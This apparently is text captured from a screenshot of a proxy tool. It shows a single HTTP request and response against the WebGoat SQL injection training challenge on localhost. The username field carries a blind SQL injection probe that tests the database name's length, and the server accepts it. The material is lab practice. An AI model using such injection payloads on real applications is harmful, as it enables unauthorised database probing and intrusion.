 Go
Cancel
<
>
Target: http://127.0.0.1:8089
?
Request
Raw
Params
Headers
Hex
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: 127.0.0.1:8089
Content-Length: 113
Accept: */*
Origin: http://127.0.0.1:8089
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1:8089/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=9494F9A2AE75C9C1E0FC690E881EC13B
Connection: close
username_reg=ccc' and length(database())=10 --
&email_reg=123%40123.com&password_reg=qqq&confirm_password_reg=qqq
Response
Raw
Headers
Hex
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
X-Frame-Options: DENY
X-Application-Context: application:8089
Content-Type: application/json;charset=UTF-8
Date: Wed, 06 Jun 2018 09:34:24 GMT
Connection: close
Content-Length: 149
{
"lessonCompleted" : true,
"feedback" : "User ccc' and length(database())=10 -- created, please
proceed to the login page.",
"output" : null
}